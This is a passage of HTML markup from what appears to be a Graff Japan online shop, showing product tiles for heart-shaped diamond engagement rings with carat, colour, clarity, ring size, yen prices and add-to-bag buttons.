                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.52</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 952,000.00" data-value="952000.0">
                    <span class="js-filtered-product__price-val">&yen; 952,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                52 (US 6)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "HT01ALL_HT01_GR221469",
                                    "name": "Promise Heart Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Heart Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="HT01ALL_HT01_GR221469"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980589227672258818"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HT01ALL_HT01_GR221469"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980589227672258818"
                    data-size="6"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HT01ALL_HT01_GR144811">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="HT01ALL_HT01_GR144811"
    style=""
     data-valueid="6" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.52</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 990,000.00" data-value="990000.0">
                    <span class="js-filtered-product__price-val">&yen; 990,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                52 (US 6)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "HT01ALL_HT01_GR144811",
                                    "name": "Promise Heart Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Heart Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="HT01ALL_HT01_GR144811"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980589227672258818"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HT01ALL_HT01_GR144811"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980589227672258818"
                    data-size="6"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HT01ALL_HT01_GR140549">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="HT01ALL_HT01_GR140549"
    style=""
     data-valueid="5.25" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 1,370,000.00" data-value="1370000.0">
                    <span class="js-filtered-product__price-val">&yen; 1,370,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                50 (US 5 1&frasl;4)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "HT01ALL_HT01_GR140549",
                                    "name": "Promise Heart Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Heart Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="HT01ALL_HT01_GR140549"
                            data-gnumber="null"
                            data-sscSkuId="1995983384794578946"
                            data-sscSpuId="1995983377405921538"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HT01ALL_HT01_GR140549"
                    data-gnumber="null"
                    data-sscSkuId="1995983384794578946"
                    data-sscSpuId="1995983377405921538"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HT01ALL_HT01_GR148029">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="HT01ALL_HT01_GR148029"
    style=""
     data-valueid="4.75" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.70</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">H</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 1,440,000.00" data-value="1440000.0">
                    <span class="js-filtered-product__price-val">&yen; 1,440,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                49 (US 4 3&frasl;4)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "HT01ALL_HT01_GR148029",
                                    "name": "Promise Heart Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Heart Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="HT01ALL_HT01_GR148029"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980589227672258818"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HT01ALL_HT01_GR148029"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980589227672258818"
                    data-size="4_75"
                    data-variation-attributes="null"
                    data-color="H"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HT01ALL_HT01_GR63058">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="HT01ALL_HT01_GR63058"
    style=""
     data-valueid="6.5" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.72</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 1,460,000.00" data-value="1460000.0">
                    <span class="js-filtered-product__price-val">&yen; 1,460,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                53 (US 6 &frac12;)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "HT01ALL_HT01_GR63058",
                                    "name": "Promise Heart Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Heart Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="HT01ALL_HT01_GR63058"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980589227672258818"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HT01ALL_HT01_GR63058"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980589227672258818"
                    data-size="6_5"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HT01ALL_HT01_GR156192">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="HT01ALL_HT01_GR156192"
    style=""
     data-valueid="3.75" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="3.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                46 (US 3 3&frasl;4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.70</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 1,540,000.00" data-value="1540000.0">
                    <span class="js-filtered-product__price-val">&yen; 1,540,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                46 (US 3 3&frasl;4)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "HT01ALL_HT01_GR156192",
                                    "name": "Promise Heart Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Heart Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="HT01ALL_HT01_GR156192"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980589227672258818"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
